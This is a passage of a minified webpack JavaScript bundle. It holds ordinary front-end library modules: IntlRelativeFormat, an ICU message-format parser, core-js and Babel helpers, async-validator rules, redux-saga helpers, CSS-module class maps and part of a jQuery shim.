u=["second","second-short","minute","minute-short","hour","hour-short","day","day-short","month","month-short","year","year-short"],s=["best fit","numeric"];a.defineProperty(r,"__localeData__",{value:a.objCreate(null)}),a.defineProperty(r,"__addLocaleData",{value:function(){for(var e=0;e<arguments.length;e++){var t=arguments[e];if(!t||!t.locale)throw new Error("Locale data provided to IntlRelativeFormat is missing a `locale` property value");r.__localeData__[t.locale.toLowerCase()]=t,o.default.__addLocaleData(t)}}}),a.defineProperty(r,"defaultLocale",{enumerable:!0,writable:!0,value:void 0}),a.defineProperty(r,"thresholds",{enumerable:!0,value:{second:45,"second-short":45,minute:45,"minute-short":45,hour:22,"hour-short":22,day:26,"day-short":26,month:11,"month-short":11}}),r.prototype.resolvedOptions=function(){return{locale:this._locale,style:this._options.style,units:this._options.units}},r.prototype._compileMessage=function(e){var t,n=this._locales,r=(this._locale,this._fields[e]),i=r.relativeTime,a="",u="";for(t in i.future)i.future.hasOwnProperty(t)&&(a+=" "+t+" {"+i.future[t].replace("{0}","#")+"}");for(t in i.past)i.past.hasOwnProperty(t)&&(u+=" "+t+" {"+i.past[t].replace("{0}","#")+"}");var s="{when, select, future {{0, plural, "+a+"}}past {{0, plural, "+u+"}}}";return new o.default(s,n)},r.prototype._getMessage=function(e){var t=this._messages;return t[e]||(t[e]=this._compileMessage(e)),t[e]},r.prototype._getRelativeUnits=function(e,t){var n=this._fields[t];if(n.relative)return n.relative[e]},r.prototype._findFields=function(e){for(var t=r.__localeData__,n=t[e.toLowerCase()];n;){if(n.fields)return n.fields;n=n.parentLocale&&t[n.parentLocale.toLowerCase()]}throw new Error("Locale data added to IntlRelativeFormat is missing `fields` for :"+e)},r.prototype._format=function(e,t){var n=t&&void 0!==t.now?t.now:a.dateNow();if(void 0===e&&(e=n),!isFinite(n))throw new RangeError("The `now` option provided to IntlRelativeFormat#format() is not in valid range.");if(!isFinite(e))throw new RangeError("The date value provided to IntlRelativeFormat#format() is not in valid range.");var r=i.default(n,e),o=this._options.units||this._selectUnits(r),u=r[o];if("numeric"!==this._options.style){var s=this._getRelativeUnits(u,o);if(s)return s}return this._getMessage(o).format({0:Math.abs(u),when:u<0?"past":"future"})},r.prototype._isValidUnits=function(e){if(!e||a.arrIndexOf.call(u,e)>=0)return!0;if("string"==typeof e){var t=/s$/.test(e)&&e.substr(0,e.length-1);if(t&&a.arrIndexOf.call(u,t)>=0)throw new Error('"'+e+'" is not a valid IntlRelativeFormat `units` value, did you mean: '+t)}throw new Error('"'+e+'" is not a valid IntlRelativeFormat `units` value, it must be one of: "'+u.join('", "')+'"')},r.prototype._resolveLocale=function(e){"string"==typeof e&&(e=[e]),e=(e||[]).concat(r.defaultLocale);var t,n,o,i,a=r.__localeData__;for(t=0,n=e.length;t<n;t+=1)for(o=e[t].toLowerCase().split("-");o.length;){if(i=a[o.join("-")])return i.locale;o.pop()}var u=e.pop();throw new Error("No locale data has been added to IntlRelativeFormat for: "+e.join(", ")+", or the default locale: "+u)},r.prototype._resolveStyle=function(e){if(!e)return s[0];if(a.arrIndexOf.call(s,e)>=0)return e;throw new Error('"'+e+'" is not a valid IntlRelativeFormat `style` value, it must be one of: "'+s.join('", "')+'"')},r.prototype._selectUnits=function(e){var t,n,o,i=u.filter(function(e){return e.indexOf("-short")<1});for(t=0,n=i.length;t<n&&(o=i[t],!(Math.abs(e[o])<r.thresholds[o]));t+=1);return o}},"5PlU":function(e,t,n){var r=n("RY/4"),o=n("dSzd")("iterator"),i=n("/bQp");e.exports=n("FeBl").isIterable=function(e){var t=Object(e);return void 0!==t[o]||"@@iterator"in t||i.hasOwnProperty(r(t))}},"5QVw":function(e,t,n){e.exports={default:n("BwfY"),__esModule:!0}},"5dP5":function(e,t){e.exports={active:"active___2DzaN",item:"item___bxSrm"}},"5zde":function(e,t,n){n("zQR9"),n("qyJz"),e.exports=n("FeBl").Array.from},"6MiT":function(e,t,n){function r(e){return"symbol"==typeof e||i(e)&&o(e)==a}var o=n("aCM0"),i=n("UnEC"),a="[object Symbol]";e.exports=r},"6VPx":function(e,t){e.exports={root:"root___2dLCT",container:"container___3Kx9O",left:"left___1fTQz",iframe:"iframe___74yab",close:"close___3rm2z",icon:"icon___1Nl8i"}},"6Y0g":function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var u=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),s=n("GiK3"),l=(r(s),n("KSGD")),c=r(l),f=function(e){function t(){return o(this,t),i(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return a(t,e),u(t,[{key:"componentDidMount",value:function(){this.props.contentDidMount()}},{key:"componentDidUpdate",value:function(){this.props.contentDidUpdate()}},{key:"render",value:function(){return s.Children.only(this.props.children)}}]),t}(s.Component);f.propTypes={children:c.default.element.isRequired,contentDidMount:c.default.func.isRequired,contentDidUpdate:c.default.func.isRequired},t.default=f},"6YxY":function(e,t){e.exports=function(e,t){function n(e,r){return e.reduce(function(e,o){return Array.isArray(o)&&r<t?e.concat(n(o,r+1)):e.concat(o)},[])}return t="number"==typeof t?t:1/0,t?n(e,1):Array.isArray(e)?e.map(function(e){return e}):e}},"6k7X":function(e,t){e.exports={root:"root___2uRbs",container:"container___1WERl"}},"6mly":function(e,t){function n(e){return e.map(function(e){if(e.buffer instanceof ArrayBuffer){var t=e.buffer;if(e.byteLength!==t.byteLength){var n=new Uint8Array(e.byteLength);n.set(new Uint8Array(t,e.byteOffset,e.byteLength)),t=n.buffer}return t}return e})}function r(e,t){t=t||{};var r=new i;return n(e).forEach(function(e){r.append(e)}),t.type?r.getBlob(t.type):r.getBlob()}function o(e,t){return new Blob(n(e),t||{})}var i=void 0!==i?i:"undefined"!=typeof WebKitBlobBuilder?WebKitBlobBuilder:"undefined"!=typeof MSBlobBuilder?MSBlobBuilder:"undefined"!=typeof MozBlobBuilder&&MozBlobBuilder,a=function(){try{return 2===new Blob(["hi"]).size}catch(e){return!1}}(),u=a&&function(){try{return 2===new Blob([new Uint8Array([1,2])]).size}catch(e){return!1}}(),s=i&&i.prototype.append&&i.prototype.getBlob;"undefined"!=typeof Blob&&(r.prototype=Blob.prototype,o.prototype=Blob.prototype),e.exports=function(){return a?u?Blob:o:s?r:void 0}()},"6qr9":function(e,t,n){"use strict";function r(e,t,n,r,o){var u=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if((0,a.isEmptyValue)(t,"string")&&!e.required)return n();i.default.required(e,t,r,u,o),(0,a.isEmptyValue)(t,"string")||i.default.pattern(e,t,r,u,o)}n(u)}Object.defineProperty(t,"__esModule",{value:!0});var o=n("hGxU"),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a=n("eCjd");t.default=r},"7/pm":function(e,t){e.exports={active:"active___Wjb6j",avatars:"avatars___38Gk2",item:"item___3SFv7",body:"body___3EYzm",bubble:"bubble___RpNjJ"}},"77Pl":function(e,t,n){var r=n("EqjI");e.exports=function(e){if(!r(e))throw TypeError(e+" is not an object!");return e}},"7KvD":function(e,t){var n=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},"7Otq":function(e,t){e.exports="[data-uri]"},"7Qrx":function(e,t){e.exports={button:"button___1yjzW",text:"text___1IWCJ",loading:"loading___jTG3j"}},"7TMo":function(e,t,n){"use strict";t.default=function(){function e(t,n,r,o){this.message=t,this.expected=n,this.found=r,this.location=o,this.name="SyntaxError","function"==typeof Error.captureStackTrace&&Error.captureStackTrace(this,e)}function t(t){function n(){return o(Ke,Ge)}function r(e){var n,r,o=Qe[e];if(o)return o;for(n=e-1;!Qe[n];)n--;for(o=Qe[n],o={line:o.line,column:o.column,seenCR:o.seenCR};n<e;)r=t.charAt(n),"\n"===r?(o.seenCR||o.line++,o.column=1,o.seenCR=!1):"\r"===r||"\u2028"===r||"\u2029"===r?(o.line++,o.column=1,o.seenCR=!0):(o.column++,o.seenCR=!1),n++;return Qe[e]=o,o}function o(e,t){var n=r(e),o=r(t);return{start:{offset:e,line:n.line,column:n.column},end:{offset:t,line:o.line,column:o.column}}}function i(e){Ge<Xe||(Ge>Xe&&(Xe=Ge,Ze=[]),Ze.push(e))}function a(t,n,r,o){return null!==n&&function(e){var t=1;for(e.sort(function(e,t){return e.description<t.description?-1:e.description>t.description?1:0});t<e.length;)e[t-1]===e[t]?e.splice(t,1):t++}(n),new e(null!==t?t:function(e,t){var n,r,o,i=new Array(e.length);for(o=0;o<e.length;o++)i[o]=e[o].description;return n=e.length>1?i.slice(0,-1).join(", ")+" or "+i[e.length-1]:i[0],r=t?'"'+function(e){function t(e){return e.charCodeAt(0).toString(16).toUpperCase()}return e.replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\x08/g,"\\b").replace(/\t/g,"\\t").replace(/\n/g,"\\n").replace(/\f/g,"\\f").replace(/\r/g,"\\r").replace(/[\x00-\x07\x0B\x0E\x0F]/g,function(e){return"\\x0"+t(e)}).replace(/[\x10-\x1F\x80-\xFF]/g,function(e){return"\\x"+t(e)}).replace(/[\u0100-\u0FFF]/g,function(e){return"\\u0"+t(e)}).replace(/[\u1000-\uFFFF]/g,function(e){return"\\u"+t(e)})}(t)+'"':"end of input","Expected "+n+" but "+r+" found."}(n,r),n,r,o)}function u(){return s()}function s(){var e,t,n;for(e=Ge,t=[],n=l();n!==N;)t.push(n),n=l();return t!==N&&(Ke=e,t=R(t)),e=t}function l(){var e;return e=f(),e===N&&(e=d()),e}function c(){var e,n,r,o,i,a;if(e=Ge,n=[],r=Ge,o=k(),o!==N?(i=O(),i!==N?(a=k(),a!==N?(o=[o,i,a],r=o):(Ge=r,r=N)):(Ge=r,r=N)):(Ge=r,r=N),r!==N)for(;r!==N;)n.push(r),r=Ge,o=k(),o!==N?(i=O(),i!==N?(a=k(),a!==N?(o=[o,i,a],r=o):(Ge=r,r=N)):(Ge=r,r=N)):(Ge=r,r=N);else n=N;return n!==N&&(Ke=e,n=D(n)),e=n,e===N&&(e=Ge,n=_(),e=n!==N?t.substring(e,Ge):n),e}function f(){var e,t;return e=Ge,t=c(),t!==N&&(Ke=e,t=L(t)),e=t}function p(){var e,n,r;if((e=T())===N){if(e=Ge,n=[],I.test(t.charAt(Ge))?(r=t.charAt(Ge),Ge++):(r=N,0===Je&&i(B)),r!==N)for(;r!==N;)n.push(r),I.test(t.charAt(Ge))?(r=t.charAt(Ge),Ge++):(r=N,0===Je&&i(B));else n=N;e=n!==N?t.substring(e,Ge):n}return e}function d(){var e,n,r,o,a,u,s,l,c;return e=Ge,123===t.charCodeAt(Ge)?(n=U,Ge++):(n=N,0===Je&&i(V)),n!==N?(r=k(),r!==N?(o=p(),o!==N?(a=k(),a!==N?(u=Ge,44===t.charCodeAt(Ge)?(s=z,Ge++):(s=N,0===Je&&i(q)),s!==N?(l=k(),l!==N?(c=h(),c!==N?(s=[s,l,c],u=s):(Ge=u,u=N)):(Ge=u,u=N)):(Ge=u,u=N),u===N&&(u=null),u!==N?(s=k(),s!==N?(125===t.charCodeAt(Ge)?(l=H,Ge++):(l=N,0===Je&&i(W)),l!==N?(Ke=e,n=Y(o,u),e=n):(Ge=e,e=N)):(Ge=e,e=N)):(Ge=e,e=N)):(Ge=e,e=N)):(Ge=e,e=N)):(Ge=e,e=N)):(Ge=e,e=N),e}function h(){var e;return e=m(),e===N&&(e=v())===N&&(e=y())===N&&(e=g()),e}function m(){var e,n,r,o,a,u,s;return e=Ge,t.substr(Ge,6)===G?(n=G,Ge+=6):(n=N,0===Je&&i(K)),n===N&&(t.substr(Ge,4)===Q?(n=Q,Ge+=4):(n=N,0===Je&&i(X)),n===N&&(t.substr(Ge,4)===Z?(n=Z,Ge+=4):(n=N,0===Je&&i(J)))),n!==N?(r=k(),r!==N?(o=Ge,44===t.charCodeAt(Ge)?(a=z,Ge++):(a=N,0===Je&&i(q)),a!==N?(u=k(),u!==N?(s=O(),s!==N?(a=[a,u,s],o=a):(Ge=o,o=N)):(Ge=o,o=N)):(Ge=o,o=N),o===N&&(o=null),o!==N?(Ke=e,n=$(n,o),e=n):(Ge=e,e=N)):(Ge=e,e=N)):(Ge=e,e=N),e}function v(){var e,n,r,o,a,u;return e=Ge,t.substr(Ge,6)===ee?(n=ee,Ge+=6):(n=N,0===Je&&i(te)),n!==N?(r=k(),r!==N?(44===t.charCodeAt(Ge)?(o=z,Ge++):(o=N,0===Je&&i(q)),o!==N?(a=k(),a!==N?(u=E(),u!==N?(Ke=e,n=ne(u),e=n):(Ge=e,e=N)):(Ge=e,e=N)):(Ge=e,e=N)):(Ge=e,e=N)):(Ge=e,e=N),e}function y(){var e,n,r,o,a,u;return e=Ge,t.substr(Ge,13)===re?(n=re,Ge+=13):(n=N,0===Je&&i(oe)),n!==N?(r=k(),r!==N?(44===t.charCodeAt(Ge)?(o=z,Ge++):(o=N,0===Je&&i(q)),o!==N?(a=k(),a!==N?(u=E(),u!==N?(Ke=e,n=ie(u),e=n):(Ge=e,e=N)):(Ge=e,e=N)):(Ge=e,e=N)):(Ge=e,e=N)):(Ge=e,e=N),e}function g(){var e,n,r,o,a;if(e=Ge,t.substr(Ge,6)===ae?(n=ae,Ge+=6):(n=N,0===Je&&i(ue)),n!==N)if(k()!==N)if(44===t.charCodeAt(Ge)?(r=z,Ge++):(r=N,0===Je&&i(q)),r!==N)if(k()!==N){if(o=[],(a=w())!==N)for(;a!==N;)o.push(a),a=w();else o=N;o!==N?(Ke=e,n=se(o),e=n):(Ge=e,e=N)}else Ge=e,e=N;else Ge=e,e=N;else Ge=e,e=N;else Ge=e,e=N;return e}function b(){var e,n,r,o;return e=Ge,n=Ge,61===t.charCodeAt(Ge)?(r=le,Ge++):(r=N,0===Je&&i(ce)),r!==N?(o=T(),o!==N?(r=[r,o],n=r):(Ge=n,n=N)):(Ge=n,n=N),e=n!==N?t.substring(e,Ge):n,e===N&&(e=O()),e}function w(){var e,n,r,o,a,u,l,c,f;return e=Ge,n=k(),n!==N?(r=b(),r!==N?(o=k(),o!==N?(123===t.charCodeAt(Ge)?(a=U,Ge++):(a=N,0===Je&&i(V)),a!==N?(u=k(),u!==N?(l=s(),l!==N?(c=k(),c!==N?(125===t.charCodeAt(Ge)?(f=H,Ge++):(f=N,0===Je&&i(W)),f!==N?(Ke=e,n=fe(r,l),e=n):(Ge=e,e=N)):(Ge=e,e=N)):(Ge=e,e=N)):(Ge=e,e=N)):(Ge=e,e=N)):(Ge=e,e=N)):(Ge=e,e=N)):(Ge=e,e=N),e}function x(){var e,n,r,o;return e=Ge,t.substr(Ge,7)===pe?(n=pe,Ge+=7):(n=N,0===Je&&i(de)),n!==N?(r=k(),r!==N?(o=T(),o!==N?(Ke=e,n=he(o),e=n):(Ge=e,e=N)):(Ge=e,e=N)):(Ge=e,e=N),e}function E(){var e,t,n,r;if(e=Ge,t=x(),t===N&&(t=null),t!==N)if(k()!==N){if(n=[],(r=w())!==N)for(;r!==N;)n.push(r),r=w();else n=N;n!==N?(Ke=e,t=me(t,n),e=t):(Ge=e,e=N)}else Ge=e,e=N;else Ge=e,e=N;return e}function _(){var e,n;if(Je++,e=[],ye.test(t.charAt(Ge))?(n=t.charAt(Ge),Ge++):(n=N,0===Je&&i(ge)),n!==N)for(;n!==N;)e.push(n),ye.test(t.charAt(Ge))?(n=t.charAt(Ge),Ge++):(n=N,0===Je&&i(ge));else e=N;return Je--,e===N&&(n=N,0===Je&&i(ve)),e}function k(){var e,n,r;for(Je++,e=Ge,n=[],r=_();r!==N;)n.push(r),r=_();return e=n!==N?t.substring(e,Ge):n,Je--,e===N&&(n=N,0===Je&&i(be)),e}function C(){var e;return we.test(t.charAt(Ge))?(e=t.charAt(Ge),Ge++):(e=N,0===Je&&i(xe)),e}function S(){var e;return Ee.test(t.charAt(Ge))?(e=t.charAt(Ge),Ge++):(e=N,0===Je&&i(_e)),e}function T(){var e,n,r,o,a,u;if(e=Ge,48===t.charCodeAt(Ge)?(n=ke,Ge++):(n=N,0===Je&&i(Ce)),n===N){if(n=Ge,r=Ge,Se.test(t.charAt(Ge))?(o=t.charAt(Ge),Ge++):(o=N,0===Je&&i(Te)),o!==N){for(a=[],u=C();u!==N;)a.push(u),u=C();a!==N?(o=[o,a],r=o):(Ge=r,r=N)}else Ge=r,r=N;n=r!==N?t.substring(n,Ge):r}return n!==N&&(Ke=e,n=Pe(n)),e=n}function P(){var e,n,r,o,a,u,s,l;return Oe.test(t.charAt(Ge))?(e=t.charAt(Ge),Ge++):(e=N,0===Je&&i(Ae)),e===N&&(e=Ge,t.substr(Ge,2)===je?(n=je,Ge+=2):(n=N,0===Je&&i(Ne)),n!==N&&(Ke=e,n=Me()),(e=n)===N&&(e=Ge,t.substr(Ge,2)===Fe?(n=Fe,Ge+=2):(n=N,0===Je&&i(Re)),n!==N&&(Ke=e,n=De()),(e=n)===N&&(e=Ge,t.substr(Ge,2)===Le?(n=Le,Ge+=2):(n=N,0===Je&&i(Ie)),n!==N&&(Ke=e,n=Be()),(e=n)===N&&(e=Ge,t.substr(Ge,2)===Ue?(n=Ue,Ge+=2):(n=N,0===Je&&i(Ve)),n!==N&&(Ke=e,n=ze()),(e=n)===N&&(e=Ge,t.substr(Ge,2)===qe?(n=qe,Ge+=2):(n=N,0===Je&&i(He)),n!==N?(r=Ge,o=Ge,a=S(),a!==N?(u=S(),u!==N?(s=S(),s!==N?(l=S(),l!==N?(a=[a,u,s,l],o=a):(Ge=o,o=N)):(Ge=o,o=N)):(Ge=o,o=N)):(Ge=o,o=N),r=o!==N?t.substring(r,Ge):o,r!==N?(Ke=e,n=We(r),e=n):(Ge=e,e=N)):(Ge=e,e=N)))))),e}function O(){var e,t,n;if(e=Ge,t=[],(n=P())!==N)for(;n!==N;)t.push(n),n=P();else t=N;return t!==N&&(Ke=e,t=Ye(t)),e=t}var A,j=arguments.length>1?arguments[1]:{},N={},M={start:u},F=u,R=function(e){return{type:"messageFormatPattern",elements:e,location:n()}},D=function(e){var t,n,r,o,i,a="";for(t=0,r=e.length;t<r;t+=1)for(o=e[t],n=0,i=o.length;n<i;n+=1)a+=o[n];return a},L=function(e){return{type:"messageTextElement",value:e,location:n()}},I=/^[^ \t\n\r,.+={}#]/,B={type:"class",value:"[^ \\t\\n\\r,.+={}#]",description:"[^ \\t\\n\\r,.+={}#]"},U="{",V={type:"literal",value:"{",description:'"{"'},z=",",q={type:"literal",value:",",description:'","'},H="}",W={type:"literal",value:"}",description:'"}"'},Y=function(e,t){return{type:"argumentElement",id:e,format:t&&t[2],location:n()}},G="number",K={type:"literal",value:"number",description:'"number"'},Q="date",X={type:"literal",value:"date",description:'"date"'},Z="time",J={type:"literal",value:"time",description:'"time"'},$=function(e,t){return{type:e+"Format",style:t&&t[2],location:n()}},ee="plural",te={type:"literal",value:"plural",description:'"plural"'},ne=function(e){return{type:e.type,ordinal:!1,offset:e.offset||0,options:e.options,location:n()}},re="selectordinal",oe={type:"literal",value:"selectordinal",description:'"selectordinal"'},ie=function(e){return{type:e.type,ordinal:!0,offset:e.offset||0,options:e.options,location:n()}},ae="select",ue={type:"literal",value:"select",description:'"select"'},se=function(e){return{type:"selectFormat",options:e,location:n()}},le="=",ce={type:"literal",value:"=",description:'"="'},fe=function(e,t){return{type:"optionalFormatPattern",selector:e,value:t,location:n()}},pe="offset:",de={type:"literal",value:"offset:",description:'"offset:"'},he=function(e){return e},me=function(e,t){return{type:"pluralFormat",offset:e,options:t,location:n()}},ve={type:"other",description:"whitespace"},ye=/^[ \t\n\r]/,ge={type:"class",value:"[ \\t\\n\\r]",description:"[ \\t\\n\\r]"},be={type:"other",description:"optionalWhitespace"},we=/^[0-9]/,xe={type:"class",value:"[0-9]",description:"[0-9]"},Ee=/^[0-9a-f]/i,_e={type:"class",value:"[0-9a-f]i",description:"[0-9a-f]i"},ke="0",Ce={type:"literal",value:"0",description:'"0"'},Se=/^[1-9]/,Te={type:"class",value:"[1-9]",description:"[1-9]"},Pe=function(e){return parseInt(e,10)},Oe=/^[^{}\\\0-\x1F\x7f \t\n\r]/,Ae={type:"class",value:"[^{}\\\\\\0-\\x1F\\x7f \\t\\n\\r]",description:"[^{}\\\\\\0-\\x1F\\x7f \\t\\n\\r]"},je="\\\\",Ne={type:"literal",value:"\\\\",description:'"\\\\\\\\"'},Me=function(){return"\\"},Fe="\\#",Re={type:"literal",value:"\\#",description:'"\\\\#"'},De=function(){return"\\#"},Le="\\{",Ie={type:"literal",value:"\\{",description:'"\\\\{"'},Be=function(){return"{"},Ue="\\}",Ve={type:"literal",value:"\\}",description:'"\\\\}"'},ze=function(){return"}"},qe="\\u",He={type:"literal",value:"\\u",description:'"\\\\u"'},We=function(e){return String.fromCharCode(parseInt(e,16))},Ye=function(e){return e.join("")},Ge=0,Ke=0,Qe=[{line:1,column:1,seenCR:!1}],Xe=0,Ze=[],Je=0;if("startRule"in j){if(!(j.startRule in M))throw new Error("Can't start parsing from rule \""+j.startRule+'".');F=M[j.startRule]}if((A=F())!==N&&Ge===t.length)return A;throw A!==N&&Ge<t.length&&i({type:"end",description:"end of input"}),a(null,Ze,Xe<t.length?t.charAt(Xe):null,Xe<t.length?o(Xe,Xe+1):o(Xe,Xe))}return function(e,t){function n(){this.constructor=e}n.prototype=t.prototype,e.prototype=new n}(e,Error),{SyntaxError:e,parse:t}}()},"7UMu":function(e,t,n){var r=n("R9M2");e.exports=Array.isArray||function(e){return"Array"==r(e)}},"7UU1":function(e,t){function n(e){if(Array.isArray(e))return e}e.exports=n},"7c3y":function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n("3PpN"),i=r(o),a=n("gBtb"),u=r(a),s=n("QsfC"),l=r(s),c=n("/1q1"),f=r(c),p=n("56D2"),d=r(p),h=n("rKrQ"),m=r(h),v=n("4LST"),y=r(v),g=n("MKdg"),b=r(g),w=n("3MA9"),x=r(w),E=n("2Hbh"),_=r(E),k=n("6qr9"),C=r(k),S=n("Vs/p"),T=r(S),P=n("F8xi"),O=r(P),A=n("IUBM"),j=r(A);t.default={string:i.default,method:u.default,number:l.default,boolean:f.default,regexp:d.default,integer:m.default,float:y.default,array:b.default,object:x.default,enum:_.default,pattern:C.default,date:T.default,url:j.default,hex:j.default,email:j.default,required:O.default}},"7dU5":function(e,t,n){"use strict";function r(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)})}t.a=r},"7xWd":function(e,t,n){e.exports=n("F8kA"),e.exports.routerRedux=n("MT/C")},"8+5l":function(e,t,n){"use strict";function r(e,t){e.classList?e.classList.add(t):(0,i.default)(e,t)||("string"==typeof e.className?e.className=e.className+" "+t:e.setAttribute("class",(e.className&&e.className.baseVal||"")+" "+t))}var o=n("R6lU");t.__esModule=!0,t.default=r;var i=o(n("Hgtn"));e.exports=t.default},"82Mu":function(e,t,n){var r=n("7KvD"),o=n("L42u").set,i=r.MutationObserver||r.WebKitMutationObserver,a=r.process,u=r.Promise,s="process"==n("R9M2")(a);e.exports=function(){var e,t,n,l=function(){var r,o;for(s&&(r=a.domain)&&r.exit();e;){o=e.fn,e=e.next;try{o()}catch(r){throw e?n():t=void 0,r}}t=void 0,r&&r.enter()};if(s)n=function(){a.nextTick(l)};else if(!i||r.navigator&&r.navigator.standalone)if(u&&u.resolve){var c=u.resolve(void 0);n=function(){c.then(l)}}else n=function(){o.call(r,l)};else{var f=!0,p=document.createTextNode("");new i(l).observe(p,{characterData:!0}),n=function(){p.data=f=!f}}return function(r){var o={fn:r,next:void 0};t&&(t.next=o),e||(e=o,n()),t=o}}},"82NP":function(e,t,n){"use strict";function r(e,t){for(var n=arguments.length,r=Array(n>2?n-2:0),s=2;s<n;s++)r[s-2]=arguments[s];var l={done:!1,value:(0,a.take)(e)},c=function(e){return{done:!1,value:a.fork.apply(void 0,[t].concat(r,[e]))}},f=function(e){return{done:!1,value:(0,a.cancel)(e)}},p=void 0,d=void 0,h=function(e){return p=e},m=function(e){return d=e};return(0,i.default)({q1:function(){return["q2",l,m]},q2:function(){return d===u.END?[o.qEnd]:p?["q3",f(p)]:["q1",c(d),h]},q3:function(){return["q1",c(d),h]}},"q1","takeLatest("+(0,o.safeName)(e)+", "+t.name+")")}t.__esModule=!0,t.default=r;var o=n("cO2i"),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a=n("NZGe"),u=n("37LP")},"880/":function(e,t,n){e.exports=n("hJx8")},"94VQ":function(e,t,n){"use strict";var r=n("Yobk"),o=n("X8DO"),i=n("e6n0"),a={};n("hJx8")(a,n("dSzd")("iterator"),function(){return this}),e.exports=function(e,t,n){e.prototype=r(a,{next:o(1,n)}),i(e,t+" Iterator")}},"94sX":function(e,t,n){function r(){this.__data__=o?o(null):{},this.size=0}var o=n("dCZQ");e.exports=r},"9bBU":function(e,t,n){n("mClu");var r=n("FeBl").Object;e.exports=function(e,t,n){return r.defineProperty(e,t,n)}},"9qgI":function(e,t,n){var r,o;!function(e){"use strict";function t(e){var t=e.length,r=n.type(e);return"function"!==r&&!n.isWindow(e)&&(!(1!==e.nodeType||!t)||("array"===r||0===t||"number"==typeof t&&t>0&&t-1 in e))}if(!e.jQuery){var n=function(e,t){return new n.fn.init(e,t)};n.isWindow=function(e){return e&&e===e.window},n.type=function(e){return e?"object"==typeof e||"function"==typeof e?o[a.call(e)]||"object":typeof e:e+""},n.isArray=Array.isArray||function(e){return"array"===n.type(e)},n.isPlainObject=function(e){var t;if(!e||"object"!==n.type(e)||e.nodeType||n.isWindow(e))return!1;try{if(e.constructor&&!i.call(e,"constructor")&&!i.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1}for(t in e);return void 0===t||i.call(e,t)},n.each=function(e,n,r){var o=0,i=e.length,a=t(e);if(r){if(a)for(;o<i&&!1!==n.apply(e[o],r);o++);else for(o in e)if(e.hasOwnProperty(o)&&!1===n.apply(e[o],r))break}else if(a)for(;o<i&&!1!==n.call(e[o],o,e[o]);o++);else for(o in e)if(e.hasOwnProperty(o)&&!1===n.call(e[o],o,e[o]))break;return e},n.data=function(e,t,o){if(void 0===o){var i=e[n.expando],a=i&&r[i];if(void 0===t)return a;if(a&&t in a)return a[t]}else if(void 0!==t){var u=e[n.expando]||(e[n.expando]=++n.uuid);return r[u]=r[u]||{},r[u][t]=o,o}},n.removeData=function(e,t){var o=e[n.expando],i=o&&r[o];i&&(t?n.each(t,function(e,t){delete i[t]}):delete r[o])},n.extend=function(){var e,t,r,o,i,a,u=arguments[0]||{},s=1,l=arguments.length,c=!1;for("boolean"==typeof u&&(c=u,u=arguments[s]||{},s++),"object"!=typeof u&&"function"!==n.type(u)&&(u={}),s===l&&(u=this,s--);s<l;s++)if(i=arguments[s])for(o in i)i.hasOwnProperty(o)&&(e=u[o],r=i[o],u!==r&&(c&&r&&(n.isPlainObject(r)||(t=n.isArray(r)))?(t?(t=!1,a=e&&n.isArray(e)?e:[]):a=e&&n.isPlainObject(e)?e:{},u[o]=n.extend(c,a,r)):void 0!==r&&(u[o]=r)));return u},n.queue=function(e,r,o){if(e){r=(r||"fx")+"queue";var i=n.data(e,r);return o?(!i||n.isArray(o)?i=n.data(e,r,function(e,n){var r=n||[];return e&&(t(Object(e))?function(e,t){for(var n=+t.length,r=0,o=e.length;r<n;)e[o++]=t[r++];if(n!==n)for(;void 0!==t[r];)e[o++]=t[r++];e.length=o}(r,"string"==typeof e?[e]:e):[].push.call(r,e)),r}(o)):i.push(o),i):i||[]}},n.dequeue=function(e,t){n.each(e.nodeType?[e]:e,function(e,r){t=t||"fx";var o=n.queue(r,t),i=o.shift();"inprogress"===i&&(i=o.shift()),i&&("fx"===t&&o.unshift("inprogress"),i.call(r,function(){n.dequeue(r,t)}))})},n.fn=n.prototype={init:function(e){if(e.nodeType)return this[0]=e,this;throw new Error("Not a DOM node.")},offset:function(){var t=this[0].getBoundingClientRect?this[0].getBoundingClientRect():{top:0,left:0};return{top:t.top+(e.pageYOffset||document.scrollTop||0)-(document.clientTop||0),left:t.left+(e.pageXOffset||document.scrollLeft||0)-(document.clientLeft||0)}},position:function(){var e=this[0],t=function(e){for(var t=e.offsetParent;t&&"html"!==t.nodeName.toLowerCase()&&t.style&&"static"===t.style.position.toLowerCase();)t=t.offsetParent;return t||document}(e),r=this.offset(),o=/^(?:body|html)$/i.test(t.nodeName)?{top:0,left:0}:n(t).offset();return r.top-=parseFloat(e.style.marginTop)||0,r.left-=parseFloat(e.style.marginLeft)||0,t.style&&(o.top+=parseFloat(t.style.borderTopWidth)||0,o.left+=parseFloat(t.style.borderLeftWidth)||0),{top:r.top-o.top,left:r.left-o.left}}};var r={};n.expando="velocity"+(new Date).getTime(),n.uuid=0;for(var o={},i=o.hasOwnProperty,a=o.toString,u="Boolean Number String Function Array Date RegExp Object Error".split(" "),s=0;s<u.length;s++)o["[object 